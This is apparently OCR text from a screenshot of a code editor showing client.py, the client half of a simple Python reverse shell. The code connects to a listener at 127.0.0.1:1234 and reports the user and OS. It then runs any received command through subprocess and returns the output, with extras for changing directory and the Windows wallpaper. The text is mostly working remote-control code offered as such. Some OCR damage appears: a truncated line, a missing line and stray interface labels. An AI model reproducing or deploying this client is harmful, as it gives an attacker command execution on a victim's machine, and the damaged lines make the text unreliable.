 File Edit Selection View Go Run Terminal Help
● client.py - reverse shell_python_simple - Visual Studio Code
1
server.py
client.py ●
client.py > ...
10 os_info = "client_name : "+str(get_user)+" <-> "+"client_os : "+str(get_os)
11
12 ip = "127.0.0.1"
13 port = 1234
14 connection = socket(AF_INET, SOCK_STREAM)
15 connection.connect((ip, port))
16
17 connection.send(os_info.encode())
18
19 while True:
20 recever = connection.recv(1024).decode()
21
22 if recever == "exit":
23 exit()
24 elif recever[:2] == "cd":
25 os.chdir(recever[3:])
26 connection.send(os.getcwd().encode())
27 elif recever == "chback":
28 ctypes.windll.user32.SystemParametersInfow(0, 0, "C:\\Users\\mehrshad\\Deskt")
30 else:
31 out_put = subprocess.getoutput(recever)
32
33 if out_put == "" or out_put == None:
34 out_put = "error"
35 connection.send(out_put.encode())
36 else:
37 connection.send(out_put.encode())
enter your photo location here
Any
0 0
Ln 28, Col 85 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit